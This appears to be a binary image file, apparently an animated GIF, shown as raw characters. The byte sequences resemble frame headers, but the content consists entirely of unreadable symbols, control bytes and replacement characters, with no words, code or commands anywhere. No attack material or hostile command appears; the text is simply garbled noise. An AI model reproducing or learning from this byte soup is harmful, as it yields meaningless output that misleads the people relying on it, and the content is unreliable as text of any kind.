�-#@0�E�J�.�+ �e��3kep4�ّKφJ�	�zY���0���|�J�P��^�ws��3�C�W��0ABwT�+W�0�� >�B^T�s��+�H�p ��s�m�]u�*9�� �!�I�îW�p���{�"˻|�t��	(�G�X$g�~�����A��~��K@��f���X�A��$Ix�u^�!t�� g$��y&���cSX���@9�5g�1��;�`
%2y&ng�k�-��^E��l�?�^9��XZX��n��M?��}�q@�a�-�X��n�PAY}UR�V���Mu��g
(��jЀ�݇c  � 
y%��8��j�B� "��
�����ZP�������t�AjbsR�pb��Tx5�@Z��C�.����I琬-P�RS]��J��
� _*p��\��`�p�ܲ��e׋  P_��l3N�С���ڪ�Z���N�����L�a�
�� ���@�Ũ�U�U��mJ��k@R�j�3�!BA`�4��C¶�Q�.�^�D�[4Z ����P�[
�F��h҂��#N�jS�� �@~N��C����ӦK�	!D]������I�76�I
��!R�:��AX��u���֜�c���D�Wx���F�L!B�3����ɔ��/'$s���/�:*����ep�	�[;�AHf���uv�s���c�Լ"�%WQ����+hG����I��}����5��U�A����Z��YmgqG�֥1�KA�:s5栠1�a�҄Dr��1�z�օ5Ẍ́v*2	��� ��(#���T��&��_�+\V|��������"�	D^9�^`2�4�/%n�Q�`��hI2P�x��0?2���ؑ��o^R��Q��Ռ�B"��R�
�}'�b�XfEȮ5B|��(D�$F.w[J�������G�E ���s�Zctb��(�zG� 'I�ٽ�%\�_6)�J�.�I��" 6y���u� Ѕl *gYŋԉ-0ʫr�Z2\�T��%�kx��e�z�̪�r�1k2����10��6�i�gR2��*�@��Q�*\7���vz2���z ��^�ɉ��Y�Mv�27�H�#�	��3J	y��m55i�8g��ڥs0H�+�Yx�vۑ�@@2P��s !0
F5z�����4�8�`�3!D��J�Ң�ş����
�����D�A�@���TjA�9R���)-��T���4�nD���V�V��&���.��e� �j� �;, �#%d��� f+���.�TBT���tx����VDA����U�Z�Ǳql�8U��xw`b<�ʵ�p�Z�	����uXC�jКa���ڡF��]��d��
<�c��hD�j��R� bp.TU�R��J��d���Rd��_F ��� g�oAp0���LeQMB�;��jM�mHEzC!`�>�^z�0�c:���!�K��R)ha6�+���W�5HD!�uEoņ;1���
N��L��:5����P�`��ά�܂�	�B��	3�X�,C�O��+��|���ַ
?0M�c�9
?��B��H���}�.�P0�yh����^�He�����F�L��:N�({$�],���*��>����S� E����Z�ء��j�����8���4���Fvj�%��/��Kz"` 3P������[QqX��*T.J�,<��6a���+L�ۼ�,����Q�����  � )��	�7�N�	���a�Єm����Є�������/��)ǘX�D� �%�B� ��3^�(�����u�e�[�y�Wzg改� 0w�@(���Nf�J����o��`CQeQ�<�WxpcO�¥����Y�9l����K��α��"�7�x���ʌ��X=�W;}��D`��Ղ�A�u�{�����n��e0�ɋ&;��lv
��:Sn�`��;�����%R���}�n�0b������3�|I��͊X"�H� R?�M������1d?{������}[j?b�~����{�{��� ~�)q|�+���D�O�c`e��U�B������F�����{���!F%�����.�ø��qf��՟c�8�0Ƞ}��Ƨbp�
�{� H���}����	�G� ~Ć�`���~�@ h��@h�ǁx��b��Ǘ���]8�F�}�Gj�^�2� �	CA	8��'~�@�
�W?X��n�~���F����� H���~�p �~G�~7Q��*s�ķb�|Ġ} �W����|�p�>؆�ׁ`��	�pa脮`��'iܷ���v �|4�]�Br����
��+�X	k��|����ׄ��+Ȁ�ȗ	�H�,�s/`qa(����uY'�막�Pw>�����w*�	�����9���X������@`s��2����
���`��׆7�u  �����8�m(���� �� �� �
Hlv�j�� h����K0��'��P��h�؃�X��؄AH|0h��xdLh���	�t�p�א���{��u�|�؊��؄kx ���U�分�x)�]%���'�9T ��H�w堆��F�	&)7j�d��f�7����`�#I%)�
�<��XS ^�P��������&�
���?I��0����l��������+م��
uǋ���8��`�W8�Y����tY��ȗۈ�vI�~�DQ�:�lɐ��x��&�6ɘ�昖�d�s�F����Y��Y���uo/�����)��9��y�I����>y��y���	��!��ٛo)��i�ʹ����i !� < ,   d P  � yH����*,X��Ç#�XH��ŋ
%j�ذ�-� C&�@�$Ǔ'E�Y2D�	(��M�+sta2��|���r<o*-��i�4eBp�EUD��\���ȗQL5�EhG���+F��N����G%�=���V��Rl�@�ܺ6,�`B�
�F����U�m�$\�(�XAdHa�,��!ζ���C�	3�P�(
��=xL�Dڹ���l�v����zd�
|�5�n��w��8A�z���N� x��n3��fM��3�����~Ŧ���]ǥ��|��CP>Mg�]1��@�F��'�]��q�e �lȍ֒G��	2�Tu���ZF
�m��YCY��� H��_/v�xx���$D0��|�tZmǖN'�A].��41�#t����xej���M �o��CT�C�	�<&���%�袋j�hvY!�c��0"��e<0`��(��2��V���[���e������&��% 54��aq���@
��kF�zje�C�՚����*(�뚻�8���(���و`g�����-V��^�(�k��j���.� ��&Atl��L�oI��KK�&��
+H\獅��TWB0�4�X$����x�C
�/���Q����	��
F�\A�0�|l��Y5�~e����%���@� ���Y<��!]`�F2�\a��m@�И�I�@�
SbiV��r4�f;��> I-��Ʌ��m�O{�_W�W�L7���AIy�W�&�J��?�����.mv��0��^�5�%%�{�F�d���m+~U w�������F����%lT�e��j7u��q��:m�5��p��liV�%��b�B�՛ �4��Zԣ͹���!;4V��p����h�J�@D�!-�O\qKC�����g=��eT%0�-��Rԧ�&D|g|��_��%� f.F��c@5)�\|�Q��T�0���;@����0�]��{�Qހ����$%0+��W��ďb��_�hd8���)�0���aJL ����X`"�m28)ƂX��爠Z�n7Ȣ�V���1?x�@��'��Li�tTL"a�2062��Cb��4�?��{��H�u����d�&�Q~�5=\!���O���\�#�2��$
!���ҕ��e,G�R�R9��.���`��tfm��#�1X�<
��nfH	CDF��@5���6W��8"r?��A
� ���ӎ�K�:��O~.r��X��|���� �#+�i��^�?�D�X�(T�2�e+'�2�����ZL� ��n�*�ԧA�ІzF���=y�L�;Ċ�<�Ow�2����ַρ�89AS
V��!2\ �ϟ
$C
j�$�6�6	]HR�8� ��Du���Aa����LC��TF�Z�*�3LT����	8�T�sII�:�h� M��_�I�`Y��	K,]�T�yu�	�zؿ�6}��'�ͮ�"a�b������	VS[F�6��T��iA !p��^8�B����A���"�U�UIъ��;ڂ�8��g+�Q�RWO����e#l,���Ja�]O����xY+,��Mf�<RhE+�[��` #(n�	;T���<H )H-^�` c;�Z��.3Cl\�ZZXX�aC�B�Bv	�� �[by��<: N�����blD�Bnj�R�q��_��*tF��zq�޺�WR�e�j�j�X�ɐ�Bv�����a�6��iy"!��]e3m
��^��I��2���	k�(�@i7W�t��p�N�ϟ�E"��;l���uQ�j�"4�����f����A�_�i���@�E���ؠ���d~����� O��b�K@�tP dG��2[��c�NgG��� �@ՙ0A�]-0X�L�B]5��R| k��}I��9�b��g�de���Q��B�: �[ 8���+�'!����Ir�b�J�������F��.6�\k6��D3�F��vj�|~ml�z�XQ:^!h�ݶ�'Psu�B�М� H�8��6T�W��L.8�P���v׻B�%]hNo�����I��;TA�� ���4�PX�����k��<�`w�?��f|��n:�b�X�C�EL
����t =�'���n�d~*��V8:X�I����=���x~���)�@|�s:��q�"�	1����f��4�#T?vP��h_��{��Rw�:H�'�ٴ�-�?{7x������~��@� �n��Jn��+�b��`��Y�� !� 5 ,   d N  � kH�����(p��Ç*�H��ŋ#B�ȱ�ǎJ�H��G(!�H�@�ȑ&c�,(���B�t����/g
-�ᡅ	/F@y��83J�#�-DB�0�'�- @�p��˪h���sC,P<��U� �R@M�7�C�n�ڼ� ���+�J�'̾}]"�7ł�\�@���)EBF{A��?g� A �o�R���hC�!7��U1��GH0���?ۂ���fn��j�q�Z�%�61�X?�������}ے��l�)��S����6��y�)'�]����N! _p�9��y�VS\�E�m5&�@(`BC�I��pra� �)��iN�g�ne&| �!Ș~*���@�W�pv�V	 �{|�������Hi�3�6���10\|^��"(�@ ��J $v�^)g�D�XC~�y�[$��
n� ��h��?��j���}Lޖ]�	�D�9	�q2`�B2J���~הC�� T����%�!_om�����G][� u������f�k��	�bq�+y�JA.P +xG��d����^���O<��yG)A��
,g\�1��A������FHP �5W����	a�a
K��@�f�`N�m&h��{n����]���å�p �d%�j
[ʋ@W����s�	B� �a���$ �O�ŐW����X6���f��'�g��@C ��� 7}�����z9{�ұ�P��l}\k�+�*���y2�6qG�<D�\	wI�`rHO<�97�r�M�R�0�ր.��j���D>^^�&D�-^��
yY{��@����s����L7���Z��l��h@W�baؚ�&�������gѣ�Y.7��,u�n����x�I��:JD�`p�ƽQ�M��/g����ߋ	C������[��p4?#��+=���B�
Z��)J�ю�m&3m���E�fa������xMx󊦨����9&Da
w�ÌpH(��v��׫#m�$X�uj=:��NO����z�L�2�5�:���8F�0�>����#��y��e��X��'��P,�����Xɓ�z$C����
�L� �G��%�Y�m���.�����5xR���"M����O)$Z%5�<,��P�,?�]]P	?�#)=⩁��Y'TR^��X6㘠�e+�ؚs9ΐ}LH�•H�l�\,/A�^�"� ��3, f�D�x��ӓ�hB)Jq
p*3�[ʦ��;��	�%J�� ���\�tj��U\a�9 �nzi��!���� ��T�H���	�S���E�H�r�@�$E)e泇�,(v�6��l�t�L,0����:Z��R�������sI����#���\3(� :�c@u�P�(��3�FX�JiR 2Y��J��G�l�O#�&����A۔*����8��5�-�z0H�ZsF�5�/�#3��,�agZ�",�E���Z�Ӄ�l�V��n�O��B
�YZz�Q,�1 ����O���l?�[ӠEE��:�!�����c$�Q|�Rp_k�R\�tfU�)���;9U���iz��n�4�U���Q�wK�0ہ��P�)UkXD��AV�� �A���d�ǭ�N�+���"/��S2�[�eO��<�3�������ފ��	�{�A�P���Kȅ�{f�&�R:�W�Y�-D�$݂�Y{(žtH�L��X�1��h�J��U���/m�n�3�>x�Q@N���;�@�K sj���
�mKVՋk\� �i�эޙXR݋`]�V����*�4:P�?e�&&�p�qjt �b�pE�؋�n�  �
P�wT�E9r�ܺ� ��Q�[3,:�u 2��K �����Q��m
����F�M�Z��8��W�0kǍv0q���t�S:��� �2��}&rhk*/!4�k�y¿�x�;e�N��,��{���
���e� ���X:4,����L�l`Z�S����f�b_��8ڡ�Bz��*��mE�V�aM����"�25�oˡ�p�&$���r6y
K	�4�6�)��4�|H��Xav���F��e<s�Vu��6HZ�s�pB�����'}d<7���X)�[�4��d	Rx��!!}0oMP,v=�x�� !� J ,    d b  � �H����*\�p`��#J,@��ŋ]hL���Ǐ%�i0�ɓ S�$ɲ�-�(c��I����8�Tr�.�P�hќH+z�B�XX t�M�FW"ei����A6T\�"�M�R�f�����	+���b���JͰ!D�	B�]��f[�=��{7�����8�ଇ[��F��j�@�C�~��L�������1��#���@��	�.h�Ft����j�yC� A��e�É�	] Ӓ?+� M�7V�uz�5l�{[��}�j�O;�K7���5e�	LPPYo��� y�[w���h juXF�QF�S���f��FB��Q؞J[�d�q��g]2��h"~ P&j ֎<�u!�h-hZF�)H� ?�x�~��Ղh��Xa
H�D�r��&c�K]�� �  zU�(݃,�'��� |�q ���� ��؄F���VĢq�9��t��Qv�4�r�$�� s�Pb��9'�]��**�W�R��e#�p@n�p%�@�)p�Ar8~�������7�E6*���h��������k�����m��H��F��%]x�j�MM���^���
�� M��Y��y�1�u�*�@�~*[�\�«p���Ԋ��j������9��I���Z!��׶t]�LB��> �g^�J���L �Z
��&�!��3�Rr5PMX��^yF�&�B��C`�PBr3�Fa�HC�,\w��\ѫ�}�zhT��ݮ$�������"�J(�ܽ�����tbU�Q:�~N��@�3 �	�-��w*Ӊ��\�r
��=r���ju�^U+�G\�\w�q�dȠ�C)C���ޛg;��b�]p}FExy@:	��AP �w�!`��JQ��	��iF��ʻ�I�&4ԕ-��
G�<  �!�p`�m [���w 
�ݗ
Q��������R���&�t
j	$���W
RX�@� 78��x(-���Rlf  *�@��Z�E9 XЂ
���b�oq�^�э^
U �@ CԢ@m�ڥ�� X����n282Sb~�����L�U*h�<a�	�E�r`�t�/.LB`6�:G�@F�#ցM)D�ʸ��Fxp)�O�^e(�rҵp�6АJi��jXá�x��Yu �('LY�����k��������|���I+q�T�*4(Oh���L��u@e�帒Ȁ"�BL$o� ��FNo|���

/x�0CU�P���ZC*�F���rɂ7�ҚغB/HLV��"�t�+����t�'a'~�C����\e7�ٹ��+�<�bP�A��c�����vdhB��Ԧ��a�'�(�6�E����H�p(z��-8j�눘Rb���X��)��JN�{�3�&f4���B��&���a]U�������)��B�ͱ	BL��KF�T;bE6+Hb�QYgБ�z&�� ms�Ǯ�
Va��S�:��*e�$d���$�.=��S�dmx)bKIʃ�"h	ܠ� �\?��
��#����'W ��|�|&e �=H��"�	��F#9��
X �z�Ġ#HR�������c�7����N(H�N����I �`�@r�	̑��=���1a��W��ހ��=h,�,�(9)�	Q�� �tΪ����;��zC���;���n0�
��P�x�Q��o�]{&nK� �f��
i��JZ���R�C��g� �Q�Hv� ��p.�Ѓ"�����`@^���
/�� �	����7��H�j�w��(�e˅T�-�+{��2��~n�C�^/�������27��s�@Ġc8��J�{��`-�)`>���]��	$!_�u��ᇷ��*ǚ�+;h��l���Z�C�zrR�B��4/#y�Ў���D�:��E`r��`;���^v�(�d�-���6��*��i:05��@�9�Y�pq��}�~k�ʾ�v`�M��ݷ��_EP��ZW��Q����``��ED����j���i%(�m�^7sA����p@b���cB�D�����`
: C�d�"0`_Ɔ��>�r?g��b��[�����5~�Cz�^
h
�*B��]������/�ce�	�:�0ڮX8��
P��P5���޴D�B��ߨ.tQ6`����v�i��)�Wx��0k�+;�̝
��������rT=+{�<�ly6��َhu���A�h<��{�|�uď��W?�aW毿����1\�
c�|>.�����[�d��|{����*��އCW�u��޽/�7��y����:�� �g��	٧ccG~��~�t�L�wGvd���@tHth
h
���o�7��e2��o*�r$��qJ o��]�Uz�ai6(,he�t|7��0'(�0��@�0F��DX�L��M�O�P(�TH�a��PZ�������[ȅP��ax	S��_X��p�dȅ`��a���]��Y�I�xh�d����tX�}x����Ѕd��y������q8	�P�O����T(	{�o(�Є� 	g����I�����(	p胐���0��H�Љ�8���(�E������ȉ~��(���E��������8���}�Ƹ�� 	��o(��H�������w��X���㈌��_H������������8	�p��x��x�X���(��H��h�0��Ȏxh�	��Ø�Jh���Y鋿؎rh��8	{��@���	�P	%Y�҈�����p��p����4��4�	��`	a樒Jh�0ɏ/I�y�mQ	Dy�>��@	��� ɒ��7�6)�	�I�%i�(��'ٓ��� �zȊ'		��'y���F�g�7���LI�p��8Q	��{��P�nI�LY�tX�b���p�{X��8�6	�����H���� ����o芠i��Y��ً�@����]���Ʌw萙��9����6���h��Y	`�����9	�0�������'��ٖ�y	�I	�ɖn9�N���`��y��)��	��ٝƈ�	����y�+َ�9��h��ɜsx��ɛz���i�+�[��z��h��y����z�����:�o)�����N	����z�F�쉎]����	�ڙ�Y������Q��Jp�Ʃ!�6z�뙣7* !� I ,   d P  � �H�����(�pa��#JLH��ŋ-:���aƏ Cf����D�(S����d->\���ʛ8+�d�eK�j��3EΣGw:�	A���"0:�ҫ*:��"(�D3`���K� ���6#�0�`���-窍PvM��
vɰ��+(6P�%b�!"�+�����o��"�� ��b�}-�^�9+���z�����hC+ޭ�j֭A��x�b`Y@�����~P��r����=��ԧ4��e���m�B7�6��bO(@ʡzD$����$���G�Y�-�X�
����#,�ZT Vh���rv��
6� r!��	��CdW�h�@�e�K� n$ĕ������FdV�hd�2¸�m6j���@�al܈�5 � I��PP�E�T���_�YP	���"% D�֘�b�&�[���Ŗ�3e^o31� ��`��2�D\u��ŦzRp��F�\�t�1�`�L7@ v>�x�nUr
(�t(f�=E��$Du�_#|�  �E��� f(����c���8�dLb��ճ�5�bzЦ����d�QJ)'p���r��u@-G[Nަ�E4��l�}�Ű��i6D���{H�׉���=왴�6�B��C d¢�zB	��䬠t��PǮ܊�qGT��Wn�A�H�:@���~@�s�������DŤ�B@���<�o��B}.=���!4��,Yޙo��]w�bk���eC���ЅŜ�
��H�j��>�b�ap�u^|�L6�͚��Lc������@[o{^A��{��+F�=��� �<����a�2{�C��Mo���D����w��`��?� �Ū��]i�(x����}'�|D:ͷ�zlK���4�xe�&aj8 Xy�1�oh�>��']i
��-�+m���ă"���/V
��� �����r���� ���.�D��lh,�� ����T���*��O.�A�C�r$D�xHM	J!y�����!��%E�)��������`z7�l �D� ��+	����Mo)� �����9\!*� �A!6����X 'u��B�i��(&��������rS$�
R �<gR��:#F �g(��dеN�UT��6�`,��6$=�*|=�I`����rQ,ԘJ%���4�Ke��'�LȐ�TM�Ud�0���d@Lr.�G�j�pgA�l��׿onҖ��9����L&O���v�W�~�쟸jEp�%$��IK�9��	Ӟ����FN�����uN�	-2�ܢ,�s7z���b�299��@h��g�⩚:P�-#�������k�A��Sx�09g(�5FI`H��������ը~q�Qo��04������-$����e��)4q��	BE.j!H{_�k�X��Bo�(N� ك���r@hr�%Pa<]�[���f$)qVr 5�!XzlІS2�}���c�d�@K��A�І��5G�����H@��5l'����Ӵ�GL6@���,��֬v�E�U	J+ށ@� �X�A`�*#B��|��߸
En>;�$T��FpzB���6!�ի�\�� Sh���ͦ�d1��2y����
pw%���$&H�F�&���8�>Q(TA
*3�<M��Q��.o4@޸���v�Zꦷ�d��� a39Ų!Æm����D�@�  ��� �,c;��;|f��u���� i�'�Tdܓ�B!e���*�0-d��(Y�~-��;@���B����%
�n4�|��Xؽ8�E �cZ8�b6џ5�TG�ǚV�v�Φ�;˙F$M�@�ւ2��Sz@�h���(�8x��W&�����3��\度�����ۄhi�
 H�;;�O/���b��\�5*S���pf<�	Jw��{Q]'!Zu0��@3�;���h�;M��p�KJn�q��|�`�}��c�`�67����p�{�*s0��Rhi�V�a�X�;�)�[Y�Ŋt����[��sr��� z�|��h�{ʙ�2�@��5<�Gvġ@rOu�8�Xս�m8�W��,�Lt3��}��(�=�L���Z���q|���i�������w�1u���7L��Z��F�
ݚ=�
�`m�"�{�~}tBR�!8���`-��y7Ԟ��}}u��a�7H�g����N�ϽZS�[��@@  !� D ,   d O  � �H����	�H���ÇJ�H��E�Bܨ��ǈC��0�CT���%˗'I�<h�!�*�\�ӥO�,g
����!>�� �ӠCg5�3ό&4հ C͟O!F�5�J,0�u�Qj���qlũ"��S
V+D@��BZ(Yl�;��]�f{j��� a[��Ky�W��YF{L�d���.`�`0��`�"���&4vJ� �	m)����l$�B���kwT��ao�o3�\�	����Q���GG��u���V,`~WÜq��#!M��5']{S(�t�sYA4�V(J'T4��l�]U�K�qd�ej	(�I,�6K(|�p�w&x�"k8�H o�=ԕw�N��Y'��R�*��P��?��ņ0���Jʉ(�e��7�c�(BI�qd�^V!ŌOE���i8_�A Dʁ"
�S��� YJq�1��P)`��R �T�+Ā�"�E�ߵإ�D"	FYP�7W!'"N��Y_��Q��~�ᦋ-��G.KD�1����azԁ�hjG�`�jj�����ڃ�����Wm����P�0L��ܪf��$+��.\���,"��`ߺ�m� f-$�Z���2�3
%�]$��wV��C�l �l�Zj֋���C)B� ���Y�>xX"� D���w0����m!ť8�aY���W�5���j�f���:�fl�(H�2�al4P�N>���T���b A��}����UG%R��.�n�G/άA���s��x�j;~���Cvm�
���@M��sk
�[:K�=�d��X��V�݇|�[������E '�1����y
t,�'~S	��S���[�GY��c��(ԩz�W��KQ�J��4:P5k~e�{��Ӕ�#
��1 ��@ie}-{'�r��N[4<�.vX�7ɋ��B6��{�C��4א" BX��R��L=߻�Ʒ����}0R�FHB�X�b��v�ט�$�h偎�dP�d�ch]�䖖�pp	���J"����%�i\��:�P�[ұ�OlЊ���*��ȥ��,.nU��?f>��}X�A�������G�ą���Tr���g�;�����`)d�AH�9"�OD !S6� &Jz�5��8�#Yy�58揔���|5 gAmB#�d�T��4���2X�Z�𗟴��ӿ���-�B�
6�;>��si !��:��Bj��FJR;CPҪ�hQ2��Y���Ȱ�9��<�y�*�Aꉋ����<j�L$6��E�2������"KA�'�d�E@��b��`!I~�@�3W�O�4�
�F/��k�j�h�lƑ+8d*M[�/b0Í�T�d1���6��s������n�*;�Hp�<%  I��6��ۘ�u��N1�@ü�\��LKH���af�`MS�5�rE#��I��S���X�KⰊ(�U)�@�R��!�Z�O+���-4�s �7k�ؐ@@"\ @Z ��6�"�i_#�4�E���h�D�<���#hI�z�A�C�@�� �� ��,�~.���W&	�+BKµ&�:V���H�\�*�=Bb����@h�8�At0 �����p��O���}��6d����D�)pa�kՍn�[���KR���;�u 2
��"??TA¥e����4a$�t_��`8�O��s'\���F8�|�M	�Ђ�01��W�g.% (7��l�4dh�x0-p�ݒ�*QA���c�)x�R�̋���k���@�!���C'$�^V���Gg���Pz0]]� �k��φ�a?-�y�rW\:?��2��l�*Æ"��'K�J+�a�#��4���"L(c¤0�9x��k��v ke���$iCr|l���`Sޓ�<*�u������E&��L�`I��a	wn�����9�)�1��d3��^�A� v�<� MJ"ǧ�����`��5��� ���K��b?KxA>�
<�I�QoKn��<h� H�`^��V)�|�6.X�061�BV�Ro;���6	��ċ�;�w��xr3`���9x+]a��$	<C�k|jxs:u����� ����
w����cA�Z��cZ��o��ۀm/Ą��_=br�(���y{�Jl�J�3�8��B�נ�V`��f��t�>��X�,3"��	e��,h�⓰i��r��đ`
�����Y���������w�x����}%���ׇ9!| ~+(��'���ܝI�h.7Y"ɟn��r��O8 !� < ,    c b  � yH����*\�p`��#J����ŋ3f�ȱ#B� C�����()jXa��#c�LI��J�,!��ɳ��8Ԭy�hΊ!�ٳ�P�FW
0��) ���bӦN��*U+�B hYA Z�n��ˑ+L�V� �l۵$���P��v����

{G谀���H�Ip#�K�ZX!AU	:P�� b�V�0M.l�3h�ZZ��t߳5|��a�l��?^ŪawR 3�����#@�ս����S�����XY��{�u>4`�<5j��z���x��I�{_��K|@B)�48��p�v���_5�^

0}�P
)�(�)(�J$<��f���_qe�w���
+%,1�&��"��@�A���8��ۋW\��Q<�C�,���D�����qL
ĕd9�C[�Q @ ry$�x��D��f`a��W(S��H@�
!�1 �D����9��1"V@\��W�VD�c`���\P�B_*�P�cF6@R� h�t
	��uU���[�pD��p�tڙ,_�iPse��g8I�]��qС�T� T!�����A�֭�`�Q��iFiQ�s0��(�QU��EE�	 qŮ<y:\����"hGl (��-WD����8*�irZ,e<ʅ�� :�A�聁�Up�+]:�� ����id	`�xA>�BRK;��ז�Pf#�����=�� ��	(@�n"�]Aw1�x��I���F�Km�@C�6o͡�z���ư1�l;�����aA0��!�Z��a�����@С��kgf=8[����ULk����/��*$�F���R�e
QH:�SQ���v�V�Yԕ ���@��I^�Vzb��ذ2m�%W�#<XY$�Ñ�3�mEH���sӣ��Ǿ�t�'�j�D��a@�`8f���?y�蠤4�)H�w
Q�"�Zv�v&�`�|Kq�)V�7��̃�a����$��y���rvth���-���RQJ��F���0�2o��fn=h���>�do3y�����k�;ks��A���hT��^���o؅Ƥ%-��d3U�an:PHm��10�Q��^4��HfslI���&O$�u_�q�J���E�B�ը�C�>1N+}҆V�Mt W�����3��R�I��i-�#S�-�T��. Xm3LK�9�I]Z& �Ւ*���gxp��8�L��%�I8���t��.����M��*$�@��Kz�!w�f7���l�4�V���>"�$��F�Y�\�ѐ�i�FZ!QP��ID��Y�Ҡ�@e2��Q�I�#&o
S���[K@%�?H�)����+�[�LM8�$'n`���i,�䭆�ˁX�?�����VU�*PnE����-���ڀшĕ�`�I�b���i��V����A�`Ǆ֎D "/8k%�
� QU��PX�f����ڃ �K�� %��d�������Xa�Q�Y͆�#`�:6�E�*��k�J��]����������Rb�6X�T7M�nn���:u ,h.b�^=�i��A��3XoM6`�{Y3Ea6\�ny `�7��;.xX�$H�`"�M^P!�"Dg vCc���@���'|?b������|1��4��`1G*�<������^�U۴Wŭ�z�\'������)$����y YC3�
тΊ�
[y������BW=�rj������b�Od�	3� P��(0f) �� ��
W� Qx�A� AF+hqM��LesHX�(M�	D�CvM��&/�#m��^���H �^pA`�~��<xu)ql-��q�Q��x,��^Ìg���@��<�sS��R� ��B��tS�iNBt�0Fk<  �^�cJ��eDg��>g�� 3 8c6&,���+��6��%�A{�:+�z&�eי@mвõp`�%��t�V�n�j��J����B���B�i��3��0�`K*҃��f���*�۞�Dz��'���2��%	�|'�=U(y�u�	�Q�zl�y�>��^:a���9�"���9DD=k�	=gQ$�om�	���1>�_��$��1_c~��&���;���|�%?��O1�16?�@P��|�?O�J�^� }�O?z����'�ޟz<r{ �h��t�T�~���[��P�]m�"F%d��ݗ�A��5Q������1�Anc����2n��﯂���o�k���>�?���l"�ݎ~쮯������0
����e��a��	
�~;2��w��|�R)A	�Tŀ	���
ط�H ��{�
S�|%x�˗~���m��
���W~�w�Ȁ
§��@Xz��m�6��y@�E�~ї���̇	���QX�$��{4A	� v�6�~\���fWR)��}�|1І� �ޣ}/hz�g� �=�Wz�Pz���`귇{T>�j ���=K�Td�����s���x+jPx��
���|���h��H�C�����
Ƈ�/�{a��p �؇�X��x��W��h���{U�����H�����j�~�Մ�ȇH� �}ň��ЄĐ������/`�����G~�H�)ǂ(��8��ЈG�
�P7Ȉ凍,������Z����@Ϙ�Ȏ��{���#ȏ��H���
S�B������Hh9�H1��@X�C`
 )�i�%)����h
(I��
���F���8����7�G@�1�`䷓���u}jx�������	`��hI�T��M�SI���	�`� �����8��؈f���W�����v�Ȱ�)X$
2�u���P$U#�uI�0i���x����|�{E�b���8��I�� �i����θ��؄u�����H����ᙪ��� !� 9 ,   c P  � sH����,����#B�H�b�3j�hP�C� CBD苣ɓ?^� �BC2Dʔ��&G�l`���3�2�I��O�,� �S��u�A ���ɰ�P�J%�r� �X���V)̆p�ؓ�4`�-�$0h�BU�g=֍zwc\�<Y��
$G��P0�_/
tdc�/���`X�[���:2\�Gӭxa佔��0����)G��+�ܺw���;��@D@��j`�V��e�5it�ԛ~�P9���EGfp@+����gU>=A^M`�xY6�mV@Q�6@0�mP!X�Y�Vk1�'��i �l^i6�� F	/,�� )��\𐁁#Ԉ���Qc�u�Zx��T	Dx��*�$9�$�ē���v��8V�G�
�-�$�D"Yx�`ʙ�P�	Dy#�O�uW���dK�����f
�R���1`��h��Od�U������Y�e�vP1���� |�=�'f ŢqFğW��Tb�P���$.+(p��-���e5�zqB�R�UbR�y9j-_L�h��/DIj
�  p�f�m!w�pm��7��J�ǚ�+�*,�ݒ�^ ��� W{�)�J��ݼнk/��^�E�3�k�q*`{���������T��v�0ېo���p�;���	+��ye�^a����'����H(��4_1��&) �1�C�A���U�G	l�%x4�K+E���D6��2��+�RA�t ��0��0��4ڸE�у�*���z�Z�LZp�N�́��B4�Om�Vk@�ɐ=�^n�l�,C��(|�&����A<$�-'d�lV��\��l�aEp�����
����by��	����|�#@���܆��ìh=�jM���똭��*c(?a`���&@@(���j]"���g�6�n:��Z��
�
d��%�8h@�:� �d�>f�v^E����^"8-�X�e�KPb'�'�`3�	���+���ҪJZ���wA�#� ���*�A��	�S�DD�ىb�C}N�)���
��Vᰂ8�Bݒ*�$,+�a���3�����]9]�`��e~�r��>��:l�
����E��)�$-�%q]�`���G�(lA��� �T�4)a�C	���4��(�`/��S �@�$��-�LL��h!@K�HB��]:
��������B�Q��>K{�d�-sYk^+6��ۛ.#4%��� 3�Y�)UZ'��%-�hM{9�8n�} ���h8�QM@Y��df(���c�Nɴ�0	��/�� �@"��P& 6 �4���΀Q24T:"C��p'l�-2)6O�ǉ뜢>��o�<�Ud`ə��B���4 �)��N�*C���$l�%�����U
�h��Q�ԭe�G��*K�+G�TXТ6)k�6�*�	fo�@Jl �T�.����v��5��AN����� ����VH��q@��c���$$��g�:�n!.3\ci����T=���d��\��`���Ze�*��o�\���Q��n�2Md�U���֪֫�E����^�jO�Q
���dq��I���6�ZG0�J��"|Usl�@�,��j�Gmlt*s"��`εI�P+�d���(� �ׇԹ��@`����^�SI��Dm�KA`�#�ڗ��9��&`&�I�M�PG�=�HF�m��*Y�S�ɖ�D�2�?Z��I�梃����M)3s]h��}$�)���e^"0\��$��F�0d���C}����0�� ,P�WO�H}hU)􄎣 �w�����W#D�P,yvx͹h;����;�'`�	!2jV����@ Z�o��X�`� �B�q�\���At�r��O�A\kP$�������	"�pӷ*ԍ��*�g��6���z�.}��ps���e��a���U�;L̗�F��O�%O�ϭ��s��kC�a��`���)4�
���a\�X�fï��N�� XL��G �\�\�G� 1@v�G�n�ȿUc�3�w� 0�� ��R�|��A�H��e�0�-���I�M�6g�zկ�@=(��s�ܡ"[��9�J�k�V��{ss ����AA��<D���薇�+y�K���������;mr�:E6JO�(���IP��S��	�֮��!1H�
BlA�KxLG�Ӈ�5���H5K���Þ ��Q	�CBNg�ƯA���0}�3�:��y�~g���	f��q?Lч7���'=�;{���w#n�d�gh|�g��&MP9�`��gl_%q7a[�u]�@lPbWx_Pw&w�F3>Vo�g&	�w���ǂ2�e3X�	 !� A ,   c P  � �H����	XȰ��#J|H1�ŋ3���p�A� fI�FWP�p2��%c�l���CV�)��H�@���B,l��ҧS����@�ĆIs2m���@�,�v<���8�B@�q+L�>7�- ����x@!�6'�͠�mE�q�E���	~�Jx��B]g�8�QE1�]k���G�Rf� ���\;�l�2��&a�
	��.U�y���'h��4ʨ#_v�Ai��,H���xF�w��}nZ��CqXA��c�E�o�n�����h` |B�*[��E�I��J�Q0K�qD_}`�5��1�AQ�ĆL0 T��al�iK���BQx�#��e6��7&��9�P������=T��x��p�����C <���pia��! �kt1ȓ�	6�hT�PJ)��6�
��@��6�$|��T��uH��e?�B�<��� �D���g{i(���$b4��Xf�=7  D�� GQ!BF��B]*�o	NAF�Pi�4	�S�ZVթ/豄� ��'b4����[Y$�G6�%�3qT� yMAʹt�~2PAkC  p�	0�F$����C	��W�M��e\4���[�f�$�£{���i�!0�u|K+T�ŕ���e�	�,���*ī~�ih�32��a.�zZD�+�}�Y�.i&v�2@/�@��?:�y�u`g�d�hh�1���4wlD�e9�	 pq���*���}f�)��ui*s:����m�f��r��f0�pAp�īx8��
�p����[�x�P�Jv
